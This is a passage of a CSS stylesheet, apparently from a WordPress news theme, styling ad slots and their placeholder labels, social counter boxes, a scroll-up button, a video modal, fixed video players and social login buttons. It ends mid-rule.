.td-visible-tablet-l,
.td-visible-tablet-portrait,
.td-visible-tablet-tp,
.td-visible-phone {
  margin-left: auto;
  margin-right: auto;
}
.td-a-rec-id-sidebar > div {
  margin-bottom: 48px;
}
.td-a-rec-id-sidebar .td-block-title-wrap {
  margin-bottom: 26px;
}
.td-a-rec-id-sidebar .td-block-title-wrap + .td-adspot-title {
  margin-top: -9px;
}
.td-g-rec-id-post_style_12,
.td-g-rec-id-content_top,
.td-g-rec-id-content_bottom {
  clear: both;
}
.td-g-rec-id-post_style_12 .adsbygoogle,
.td-g-rec-id-content_top .adsbygoogle,
.td-g-rec-id-content_bottom .adsbygoogle {
  margin-bottom: 21px;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.td-a-rec-id-post_style_12,
.td-a-rec-id-content_top,
.td-a-rec-id-content_bottom {
  clear: both;
  text-align: center;
}
.td-a-rec-id-post_style_12 > div,
.td-a-rec-id-content_top > div,
.td-a-rec-id-content_bottom > div {
  margin-bottom: 21px;
}
.td-a-rec-id-post_style_12 img,
.td-a-rec-id-content_top img,
.td-a-rec-id-content_bottom img {
  margin-bottom: 0;
}
.td-a-rec-id-post_style_12 .td-adspot-title,
.td-a-rec-id-post_style_13 .td-adspot-title {
  margin-bottom: -9px;
}
.td-g-rec-id-smart_list_6,
.td-g-rec-id-smart_list_7,
.td-g-rec-id-smart_list_8 {
  clear: both;
}
.td-g-rec-id-smart_list_6 .adsbygoogle,
.td-g-rec-id-smart_list_7 .adsbygoogle,
.td-g-rec-id-smart_list_8 .adsbygoogle {
  margin-top: 0;
  margin-bottom: 16px;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.td-a-rec-id-smart_list_6,
.td-a-rec-id-smart_list_7,
.td-a-rec-id-smart_list_8 {
  clear: both;
  text-align: center;
}
.td-a-rec-id-smart_list_6 > div,
.td-a-rec-id-smart_list_7 > div,
.td-a-rec-id-smart_list_8 > div {
  margin-top: 0;
  margin-bottom: 16px;
}
.td-a-rec-id-smart_list_6 img,
.td-a-rec-id-smart_list_7 img,
.td-a-rec-id-smart_list_8 img {
  margin: 0;
}
.td-g-rec-id-smart_list_7 .adsbygoogle {
  margin-bottom: 21px;
}
.td-a-rec-id-smart_list_7 > div {
  margin-bottom: 26px;
}
.td-a-rec-id-smart_list_7 img {
  margin-bottom: 0;
}
.td-g-rec-id-content_inline .adsbygoogle {
  margin-bottom: 21px;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.td-g-rec-id-content_inlineleft,
.td-a-rec-id-content_inlineleft {
  float: left;
  /* responsive portrait phone */
}
.td-g-rec-id-content_inlineleft .td-adspot-title,
.td-a-rec-id-content_inlineleft .td-adspot-title {
  margin-right: 21px;
}
@media (max-width: 767px) {
  .td-g-rec-id-content_inlineleft .td-adspot-title,
  .td-a-rec-id-content_inlineleft .td-adspot-title {
    margin: 0;
  }
}
.td-g-rec-id-content_inlineleft > div,
.td-a-rec-id-content_inlineleft > div,
.td-g-rec-id-content_inlineleft .adsbygoogle,
.td-a-rec-id-content_inlineleft .adsbygoogle {
  margin-bottom: 15px;
  margin-top: 9px;
  margin-right: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-g-rec-id-content_inlineleft > div,
  .td-a-rec-id-content_inlineleft > div,
  .td-g-rec-id-content_inlineleft .adsbygoogle,
  .td-a-rec-id-content_inlineleft .adsbygoogle {
    margin: 0 auto 26px auto;
  }
}
.td-g-rec-id-content_inlineleft img,
.td-a-rec-id-content_inlineleft img {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .td-g-rec-id-content_inlineleft,
  .td-a-rec-id-content_inlineleft {
    float: none;
    text-align: center;
  }
}
.td-g-rec-id-content_inlineright,
.td-a-rec-id-content_inlineright {
  float: right;
  /* responsive portrait phone */
}
.td-g-rec-id-content_inlineright .td-adspot-title,
.td-a-rec-id-content_inlineright .td-adspot-title {
  margin-left: 21px;
  margin-bottom: -6px;
}
@media (max-width: 767px) {
  .td-g-rec-id-content_inlineright .td-adspot-title,
  .td-a-rec-id-content_inlineright .td-adspot-title {
    margin: 0;
  }
}
.td-g-rec-id-content_inlineright > div,
.td-a-rec-id-content_inlineright > div,
.td-g-rec-id-content_inlineright .adsbygoogle,
.td-a-rec-id-content_inlineright .adsbygoogle {
  margin-bottom: 15px;
  margin-top: 6px;
  margin-left: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-g-rec-id-content_inlineright > div,
  .td-a-rec-id-content_inlineright > div,
  .td-g-rec-id-content_inlineright .adsbygoogle,
  .td-a-rec-id-content_inlineright .adsbygoogle {
    margin: 0 auto 26px auto;
  }
}
.td-g-rec-id-content_inlineright img,
.td-a-rec-id-content_inlineright img {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .td-g-rec-id-content_inlineright,
  .td-a-rec-id-content_inlineright {
    float: none;
    text-align: center;
  }
}
.td-a-rec-id-footer_top,
.td-g-rec-id-footer_top {
  display: table;
  position: relative;
  text-align: center;
  margin: -12px auto 40px auto;
}
.td-a-rec-id-footer_top > div img,
.td-g-rec-id-footer_top > div img {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-a-rec-id-footer_top > div img,
  .td-g-rec-id-footer_top > div img {
    width: 100%;
  }
}
.td-a-rec-id-footer_top .td-adspot-title,
.td-g-rec-id-footer_top .td-adspot-title {
  margin-top: -21px;
}
.td-g-rec-id-custom_ad_1,
.td-g-rec-id-custom_ad_2,
.td-g-rec-id-custom_ad_3,
.td-g-rec-id-custom_ad_4,
.td-g-rec-id-custom_ad_5 {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.td-g-rec-id-custom_ad_1 .adsbygoogle,
.td-g-rec-id-custom_ad_2 .adsbygoogle,
.td-g-rec-id-custom_ad_3 .adsbygoogle,
.td-g-rec-id-custom_ad_4 .adsbygoogle,
.td-g-rec-id-custom_ad_5 .adsbygoogle {
  margin-bottom: 44px;
}
.td-a-rec-id-custom_ad_1,
.td-a-rec-id-custom_ad_2,
.td-a-rec-id-custom_ad_3,
.td-a-rec-id-custom_ad_4,
.td-a-rec-id-custom_ad_5 {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.td-a-rec-id-custom_ad_1 > div,
.td-a-rec-id-custom_ad_2 > div,
.td-a-rec-id-custom_ad_3 > div,
.td-a-rec-id-custom_ad_4 > div,
.td-a-rec-id-custom_ad_5 > div {
  margin-bottom: 44px;
}
.td-a-rec-id-custom_ad_1 .td-block-title-wrap,
.td-a-rec-id-custom_ad_2 .td-block-title-wrap,
.td-a-rec-id-custom_ad_3 .td-block-title-wrap,
.td-a-rec-id-custom_ad_4 .td-block-title-wrap,
.td-a-rec-id-custom_ad_5 .td-block-title-wrap {
  margin-bottom: 26px;
}
.td-a-rec-id-custom_ad_1 .td-block-title-wrap + .td-adspot-title,
.td-a-rec-id-custom_ad_2 .td-block-title-wrap + .td-adspot-title,
.td-a-rec-id-custom_ad_3 .td-block-title-wrap + .td-adspot-title,
.td-a-rec-id-custom_ad_4 .td-block-title-wrap + .td-adspot-title,
.td-a-rec-id-custom_ad_5 .td-block-title-wrap + .td-adspot-title {
  margin-top: -9px;
}
.td-adspot-title {
  color: #767676;
  font-size: 10px;
  text-align: center;
  display: block;
  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  line-height: 21px;
}
.td-g-rec-id-post_style_1 {
  /* responsive portrait phone */
}
.td-g-rec-id-post_style_1 .adsbygoogle {
  margin-bottom: 15px;
}
@media (max-width: 767px) {
  .td-g-rec-id-post_style_1 {
    text-align: center;
  }
}
.td-a-rec-id-post_style_1 img {
  width: 100%;
}
.td-g-rec-id-post_style_11 {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td-g-rec-id-post_style_11 .adsbygoogle {
  margin-bottom: 21px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-g-rec-id-post_style_11 .adsbygoogle {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-g-rec-id-post_style_11 {
    text-align: center;
  }
}
@media (max-width: 767px) {
  .td-g-rec-id-post_style_11 {
    text-align: center;
  }
}
.td-a-rec-id-post_style_11 {
  /* responsive portrait tablet */
}
.td-a-rec-id-post_style_11 > div {
  margin-bottom: 21px;
  margin-left: 0;
  margin-right: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-a-rec-id-post_style_11 > div {
    margin-bottom: 0;
  }
}
@media (max-width: 1018px) {
  .td-a-rec-id-post_style_11 > div {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-a-rec-id-post_style_11 {
    text-align: center;
  }
}
.td-a-rec-id-post_style_11 img {
  width: 100%;
}
.td-a-rec-id-post_style_11 .td-adspot-title {
  text-align: left;
}
.td-all-devices {
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.td-all-devices img {
  display: block;
}
.td-a-rec-id-custom-spot {
  margin-bottom: 0;
  text-align: center;
  /* responsive landscape tablet */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td-a-rec-id-custom-spot img {
  margin: 0 auto;
}
.td-a-rec-id-custom-spot .td_spot_img_tl,
.td-a-rec-id-custom-spot .td_spot_img_tp,
.td-a-rec-id-custom-spot .td_spot_img_mob {
  display: none;
}
@media (min-width: 1140px) {
  .td-a-rec-id-custom-spot .td-spot-id-spot_img_all {
    display: block;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-a-rec-id-custom-spot .td_spot_img_tl {
    display: block;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-a-rec-id-custom-spot .td_spot_img_tp {
    display: block;
  }
}
@media (max-width: 767px) {
  .td-a-rec-id-custom-spot .td_spot_img_mob {
    display: block;
  }
}
.tdc-placeholder-title {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  height: 50px;
  border: 1px solid #ebebeb;
  text-align: center;
  font-size: 12px;
  line-height: 50px;
  display: block;
  color: #666;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.td-spot-id-header {
  position: relative !important;
  margin-bottom: 0;
  width: 728px;
  height: 90px;
  margin-left: auto;
  margin-right: auto;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-spot-id-header {
    width: 468px;
  }
}
@media (max-width: 767px) {
  .td-spot-id-header {
    position: relative;
    width: 320px;
    height: 50px;
    margin: 10px auto;
  }
}
.td-spot-id-header .tdc-placeholder-title {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  height: 90px;
  line-height: 90px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-spot-id-header .tdc-placeholder-title {
    height: 60px;
    line-height: 60px;
  }
}
@media (max-width: 767px) {
  .td-spot-id-header .tdc-placeholder-title {
    height: 50px;
    line-height: 50px;
  }
}
.td-spot-id-header .tdc-placeholder-title:before {
  content: 'Header ad';
}
.td-spot-id-content_top .tdc-placeholder-title:before {
  content: 'Article Top Ad' !important;
}
.td-spot-id-content_inline .tdc-placeholder-title:before {
  content: 'Article Inline Ad' !important;
}
.td-spot-id-content_bottom .tdc-placeholder-title:before {
  content: 'Article Bottom Ad' !important;
}
[class*="td-spot-id-smart_list"] .tdc-placeholder-title:before {
  content: 'Smart List Ad' !important;
}
.td-spot-id-post_style_11 .tdc-placeholder-title:before {
  content: 'Post Style 11 Ad' !important;
}
.td-spot-id-post_style_12 .tdc-placeholder-title:before {
  content: 'Post Style 12 & 13 Ad' !important;
}
[class*="td-spot-id-custom_ad"] .tdc-placeholder-title,
.td-spot-id-post_style_12 .tdc-placeholder-title,
.td-spot-id-video_modal .tdc-placeholder-title {
  border-color: #ebebeb;
  max-width: 728px;
  height: 90px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  [class*="td-spot-id-custom_ad"] .tdc-placeholder-title,
  .td-spot-id-post_style_12 .tdc-placeholder-title,
  .td-spot-id-video_modal .tdc-placeholder-title {
    width: 468px;
    height: 60px;
  }
}
@media (max-width: 767px) {
  [class*="td-spot-id-custom_ad"] .tdc-placeholder-title,
  .td-spot-id-post_style_12 .tdc-placeholder-title,
  .td-spot-id-video_modal .tdc-placeholder-title {
    position: relative;
    width: 320px;
    height: 50px;
  }
}
[class*="td-spot-id-custom_ad"] .tdc-placeholder-title:before,
.td-spot-id-post_style_12 .tdc-placeholder-title:before,
.td-spot-id-video_modal .tdc-placeholder-title:before {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  margin: auto;
  display: table;
  width: 100%;
}
[class*="td-spot-id-custom_ad"] .td-adspot-title,
.td-spot-id-post_style_12 .td-adspot-title,
.td-spot-id-video_modal .td-adspot-title {
  display: block;
}
.td-spot-id-sidebar .tdc-placeholder-title,
[class*="td-spot-id-content"] .tdc-placeholder-title,
.td-spot-id-post_style_11 .tdc-placeholder-title,
.td-pb-span4 [class*="td-spot-id-custom_ad"] .tdc-placeholder-title {
  border-color: #ebebeb;
  max-width: 300px;
  height: 250px;
  margin-left: auto;
  margin-right: auto;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-spot-id-sidebar .tdc-placeholder-title,
  [class*="td-spot-id-content"] .tdc-placeholder-title,
  .td-spot-id-post_style_11 .tdc-placeholder-title,
  .td-pb-span4 [class*="td-spot-id-custom_ad"] .tdc-placeholder-title {
    width: 200px;
    height: 200px;
  }
}
.td-spot-id-sidebar .tdc-placeholder-title:before,
[class*="td-spot-id-content"] .tdc-placeholder-title:before,
.td-spot-id-post_style_11 .tdc-placeholder-title:before,
.td-pb-span4 [class*="td-spot-id-custom_ad"] .tdc-placeholder-title:before {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  margin: auto;
  display: table;
  width: 100%;
}
.td-spot-id-sidebar .td-adspot-title,
[class*="td-spot-id-content"] .td-adspot-title,
.td-spot-id-post_style_11 .td-adspot-title,
.td-pb-span4 [class*="td-spot-id-custom_ad"] .td-adspot-title {
  display: block;
}
.td-spot-id-sidebar .tdc-placeholder-title:before {
  content: 'Sidebar ad';
}
.td-spot-id-footer_top {
  position: relative !important;
  margin-bottom: 0;
  width: 728px;
  height: 90px;
  margin-left: auto;
  margin-right: auto;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-spot-id-footer_top {
    width: 468px;
  }
}
@media (max-width: 767px) {
  .td-spot-id-footer_top {
    position: relative;
    width: 320px;
    height: 50px;
    margin: 10px auto;
  }
}
.td-spot-id-footer_top .tdc-placeholder-title {
  height: 90px;
  line-height: 90px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-spot-id-footer_top .tdc-placeholder-title {
    height: 60px;
    line-height: 60px;
  }
}
@media (max-width: 767px) {
  .td-spot-id-footer_top .tdc-placeholder-title {
    height: 50px;
    line-height: 50px;
  }
}
.td-spot-id-footer_top .tdc-placeholder-title:before {
  content: 'Footer top ad';
}
.td-spot-id-custom_ad_1 .tdc-placeholder-title:before {
  content: 'Custom ad 1' !important;
}
.td-spot-id-custom_ad_2 .tdc-placeholder-title:before {
  content: 'Custom ad 2' !important;
}
.td-spot-id-custom_ad_3 .tdc-placeholder-title:before {
  content: 'Custom ad 3' !important;
}
.td-spot-id-custom_ad_4 .tdc-placeholder-title:before {
  content: 'Custom ad 4' !important;
}
.td-spot-id-custom_ad_5 .tdc-placeholder-title:before {
  content: 'Custom ad 5' !important;
}
.td-spot-id-custom_ad_code .tdc-placeholder-title:before {
  content: 'Custom ad code' !important;
}
.td-spot-id-custom_ad_img .tdc-placeholder-title:before {
  content: 'Custom image ad' !important;
}
.td-spot-id-video_modal .tdc-placeholder-title:before {
  content: 'Video modal ad' !important;
}
/*  ----------------------------------------------------------------------------
    social counter plugin
*/
.td-footer-wrapper .td_social_type:hover .td-social-box {
  background-color: #444;
}
.td-footer-wrapper .td-social-style1 .td_social_type .td-social-box,
.td-footer-wrapper .td-social-style7 .td_social_type .td-social-box {
  background-color: #444;
}
.td-footer-wrapper .td-social-style2,
.td-footer-wrapper .td-social-style8 {
  color: #fff;
}
.td-footer-wrapper .td-social-style2 .td_social_type,
.td-footer-wrapper .td-social-style8 .td_social_type {
  color: #fff;
}
.td-footer-wrapper .td-social-style2 .td_social_type:hover,
.td-footer-wrapper .td-social-style8 .td_social_type:hover {
  color: #999;
}
.td-footer-wrapper .td-social-style2 .td_social_type:hover a,
.td-footer-wrapper .td-social-style8 .td_social_type:hover a {
  color: #999;
}
.td-footer-wrapper .td-social-style2 .td_social_type:hover .td-social-box,
.td-footer-wrapper .td-social-style8 .td_social_type:hover .td-social-box {
  background-color: transparent;
}
.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box {
  border-color: #444;
}
.td-footer-wrapper .td-social-style2 .td_social_type a,
.td-footer-wrapper .td-social-style8 .td_social_type a {
  color: #fff;
}
.td-footer-wrapper .td-social-style2 .td_social_type .td_social_button,
.td-footer-wrapper .td-social-style8 .td_social_type .td_social_button {
  border-color: #444;
}
.td-footer-wrapper .td-social-style3,
.td-footer-wrapper .td-social-style4 {
  color: #fff;
}
.td-footer-wrapper .td-social-style3 .td_social_type a,
.td-footer-wrapper .td-social-style4 .td_social_type a {
  color: #fff;
}
.td-footer-wrapper .td-social-style3 .td_social_type:hover,
.td-footer-wrapper .td-social-style4 .td_social_type:hover {
  color: #999;
}
.td-footer-wrapper .td-social-style3 .td_social_type:hover a,
.td-footer-wrapper .td-social-style4 .td_social_type:hover a {
  color: #999;
}
.td-footer-wrapper .td-social-style9,
.td-footer-wrapper .td-social-style10 {
  color: #fff;
}
.td-footer-wrapper .td-social-style9 .td_social_type:hover,
.td-footer-wrapper .td-social-style10 .td_social_type:hover {
  color: #999;
}
.td-footer-wrapper .td-social-style9 .td_social_type:hover .td-social-box,
.td-footer-wrapper .td-social-style10 .td_social_type:hover .td-social-box {
  background-color: transparent;
}
.td-container-wrap {
  background-color: var(--td_container_transparent, #ffffff);
  margin-left: auto;
  margin-right: auto;
}
.td-boxed-layout .td-container-wrap {
  width: 1164px;
}
@media (max-width: 1180px) {
  .td-boxed-layout .td-container-wrap {
    width: 100%;
  }
}
.td-boxed-layout .td-container-wrap.td-main-page-wrap {
  overflow: hidden;
}
.backstretch {
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: -99999;
  top: 0;
}
body .td-backstretch {
  max-width: none;
  opacity: 0;
  transition: opacity 2s;
  display: block;
}
body .td-stretch-width {
  height: auto;
  width: 100.03%;
  margin: 0;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
body .td-stretch-height {
  position: relative;
  height: 100%;
  width: auto;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
body.td-background-link {
  cursor: pointer;
}
body.td-background-link .td-container-wrap,
body.td-background-link .td-header-container,
body.td-background-link .td-post-header,
body.td-background-link .td-container {
  cursor: auto;
}
.td-js-loaded .td-scroll-up {
  display: block !important;
}
.td-scroll-up {
  cursor: pointer;
  position: fixed;
  bottom: 4px;
  right: 5px;
  width: 40px;
  height: 40px;
  background-color: var(--td_theme_color, #4db2ec);
  z-index: 9999;
  transform: translate3d(0, 70px, 0);
  -webkit-transform: translate3d(0, 70px, 0);
  -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}
.td-scroll-up .td-icon-menu-up {
  position: relative;
  color: #fff;
  font-size: 20px;
  display: block;
  text-align: center ;
  width: 40px;
  top: 7px;
}
.td-scroll-up.td-hide-scroll-up-on-mob {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-scroll-up.td-hide-scroll-up-on-mob {
    display: none !important;
  }
}
.td-scroll-up-visible {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
/* theme style customizer */
.td-right-demos-button {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  position: fixed;
  right: -1px;
  z-index: 10000;
  border: 1px solid #e8e8e8;
  color: #000;
  text-align: center;
  font-size: 10px;
  line-height: 31px;
  width: 76px;
  transition: all 0.15s ease;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-right-demos-button {
    display: none;
  }
}
#td-theme-demos-button {
  top: 84px;
  background: #ffffff;
}
#td-theme-demos-button:hover {
  color: #4db2ec;
  border-color: rgba(77, 178, 236, 0.3);
}
#td-theme-services-button {
  top: 120px;
  background: #ffffff;
}
#td-theme-services-button:hover {
  color: #4db2ec;
  border-color: rgba(77, 178, 236, 0.3);
}
#td-theme-buy-button {
  top: 156px;
  background: #f4f4f4;
}
#td-theme-buy-button:hover {
  color: #4db2ec;
  border-color: rgba(77, 178, 236, 0.3);
  background-color: rgba(77, 178, 236, 0.15);
}
.td-vm-wrap {
  position: fixed;
  top: 0;
  left: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  z-index: 10001;
  opacity: 0;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.td-vm-wrap.td-vm-open {
  opacity: 1;
}
.td-vm-wrap .td-vm-overlay {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.85);
  z-index: -1;
}
.td-vm-wrap .td-vm-title {
  margin: 0 0 20px;
  font-size: 16px;
  line-height: 21px;
  text-align: center;
}
.td-vm-wrap .td-vm-title a {
  color: #fff;
}
.td-vm-wrap .td-vm-content-wrap {
  background-color: #000;
  padding: 40px 80px;
  box-sizing: content-box;
  transform: translateY(-30px);
  -webkit-transform: translateY(-30px);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.td-vm-wrap .td-vm-content-wrap.td-vm-content-wrap-visible {
  transform: translateY(0);
  -webkit-transform: translateY(0);
}
.td-vm-wrap .td-vm-content {
  position: relative;
}
.td-vm-wrap .td-vm-content .wpb_video_wrapper {
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  z-index: 3;
}
.td-vm-wrap .td-vm-content .wpb_video_wrapper.td-vm-iframe-visible {
  opacity: 1;
}
.td-vm-wrap .td-vm-content video {
  width: 100%;
}
.td-vm-wrap .td-vm-content-loading {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  width: 50px;
  height: 50px;
  margin-top: -28px;
  margin-left: -28px;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  border: 3px solid #fff;
  border-left-color: transparent;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: fullspin 1s infinite ease-out;
  animation: fullspin 1s infinite ease-out;
  z-index: 2;
}
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content {
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  background-color: #000;
}
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content .wpb_video_wrapper,
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
  width: 886px;
  height: auto;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
  .td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
    width: 860px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
  .td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
    width: 700px;
  }
}
@media (max-width: 767px) {
  .td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
  .td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }
}
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content {
  min-height: 200px;
}
.td-vm-wrap.td-vm-facebook blockquote,
.td-vm-wrap.td-vm-twitter blockquote {
  display: none;
}
.td-vm-wrap.td-vm-facebook .fb-video {
  display: block;
  width: 550px !important;
  height: auto !important;
  margin: 0 auto;
}
.td-vm-wrap .td-vm-rec-wrap {
  display: block;
  margin-top: 24px;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
}
.td-vm-wrap .td-vm-rec-wrap .td-vm-rec-title {
  font-size: 10px;
  text-align: center;
  color: #bbbbbb;
}
.td-vm-wrap .td-vm-close {
  position: absolute;
  top: 50px;
  right: 50px;
  font-size: 22px;
  color: #fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-vm-wrap .td-vm-close {
    top: 40px;
    right: 40px;
    font-size: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-vm-wrap .td-vm-close {
    top: 36px;
    right: 36px;
    font-size: 19px;
  }
}
@media (max-width: 767px) {
  .td-vm-wrap .td-vm-close {
    top: 25px;
    right: 20px;
    font-size: 18px;
  }
}
.td-vm-wrap .td-vm-close:hover {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
}
.td-vm-wrap .td-vm-close i {
  pointer-events: none;
}
.admin-bar .td-vm-close {
  top: 72px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .admin-bar .td-vm-close {
    top: 71px;
  }
}
@-webkit-keyframes fullspin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes fullspin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.wp-block-video.td-video-fixed,
.td_wrapper_video_playlist.td-video-fixed,
.wp-block-embed__wrapper.td-video-fixed,
.wpb_video_wrapper.td-video-fixed {
  position: fixed !important;
  right: 0 !important;
  top: 300px !important;
  bottom: auto !important;
  left: auto !important;
  z-index: 9999 !important;
  margin: 0 !important;
  padding: 0 !important;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);
}
.wp-block-video.td-video-fixed .td_container_video_playlist,
.td_wrapper_video_playlist.td-video-fixed .td_container_video_playlist,
.wp-block-embed__wrapper.td-video-fixed .td_container_video_playlist,
.wpb_video_wrapper.td-video-fixed .td_container_video_playlist {
  display: none;
}
.wp-block-video.td-video-fixed-left,
.td_wrapper_video_playlist.td-video-fixed-left,
.wp-block-embed__wrapper.td-video-fixed-left,
.wpb_video_wrapper.td-video-fixed-left {
  left: 0 !important;
  right: auto !important;
}
.wp-block-video.td-video-fixed-left .td_container_video_playlist,
.td_wrapper_video_playlist.td-video-fixed-left .td_container_video_playlist,
.wp-block-embed__wrapper.td-video-fixed-left .td_container_video_playlist,
.wpb_video_wrapper.td-video-fixed-left .td_container_video_playlist {
  display: none;
}
.wp-block-video.td-video-fixed-bottom,
.td_wrapper_video_playlist.td-video-fixed-bottom,
.wp-block-embed__wrapper.td-video-fixed-bottom,
.wpb_video_wrapper.td-video-fixed-bottom {
  top: auto !important;
  bottom: 300px !important;
}
.wp-block-video.td-video-fixed-bottom .td_container_video_playlist,
.td_wrapper_video_playlist.td-video-fixed-bottom .td_container_video_playlist,
.wp-block-embed__wrapper.td-video-fixed-bottom .td_container_video_playlist,
.wpb_video_wrapper.td-video-fixed-bottom .td_container_video_playlist {
  display: none;
}
.td-close-video-fixed {
  display: none;
  position: absolute;
  right: 10px;
  top: 10px;
  background-color: var(--td_theme_color, #4db2ec);
  color: #fff;
  padding: 7px;
  cursor: pointer;
  z-index: 1;
}
.td-close-video-fixed i {
  font-size: 11px;
}
.td-video-fixed .td-close-video-fixed {
  display: flex !important;
  justify-content: center;
  align-items: center;
}
.td-sticky-video .td-footer-template-wrap {
  z-index: -1;
}
/*  ----------------------------------------------------------------------------
  Social login
*/
.td-login-social {
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-appearance: none;
  padding: 11px 20px 12px;
  font-size: 14px;
  line-height: 1;
  color: #fff;
  border: none;
  border-radius: 4px;
  outline: none !important;
  transition: background-color 0.1s ease-in-out;
}
.td-login-social:disabled {
  pointer-events: none;
}
.td-login-fb {
  background-color: #1778f2;
}
.td-login-fb:before {
